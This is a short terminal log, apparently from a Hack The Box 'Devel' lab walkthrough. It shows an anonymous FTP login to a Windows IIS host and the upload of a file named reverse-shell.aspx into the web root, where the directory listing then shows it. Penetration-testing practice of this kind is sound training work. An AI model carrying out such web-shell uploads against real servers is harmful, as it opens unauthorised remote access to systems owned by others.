 ┌──(root💀kali)-[/home/kali/Desktop/Devel]
└─# ftp -p 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse-shell.aspx
local: reverse-shell.aspx remote: reverse-shell.aspx
227 Entering Passive Mode (10,10,10,5,192,8)
125 Data connection already open; Transfer starting.
226 Transfer complete.
2750 bytes sent in 0.00 secs (33.1975 MB/s)
ftp>
ftp> ls
227 Entering Passive Mode (10,10,10,5,192,9)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
07-07-21  12:26PM                 2750 reverse-shell.aspx
07-07-21  11:28AM                   38 test.html
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.